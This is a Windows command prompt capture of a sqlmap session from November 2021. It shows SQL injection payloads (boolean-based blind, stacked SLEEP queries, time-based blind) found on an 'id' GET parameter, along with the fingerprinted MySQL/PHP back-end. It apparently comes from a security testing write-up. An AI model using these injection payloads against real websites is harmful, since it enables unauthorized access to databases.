 命令提示符
命令提示符
[*] starting @ 10:46:07 /2021-11-11/
[10:46:08] [INFO] resuming back-end DBMS 'mysql'
[10:46:08] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 8744=8744
    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: id=1;SELECT SLEEP(5)#
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 9466 FROM (SELECT(SLEEP(5)))JsUm)
---
[10:46:09] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty, PHP 5.4.45
back-end DBMS: MySQL >= 5.0.12
[10:46:09] [INFO] fetched data logged to text files under 'C:\Users\Polaris\AppData\Local\sqlmap\output\
[*] ending @ 10:46:09 /2021-11-11/
C:\Users\Polaris>